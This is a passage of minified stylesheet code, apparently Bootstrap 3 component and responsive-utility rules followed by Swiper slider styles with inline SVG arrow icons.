th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}

 .swiper-slide,.swiper-wrapper{width:100%;height:100%;position:relative}.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d 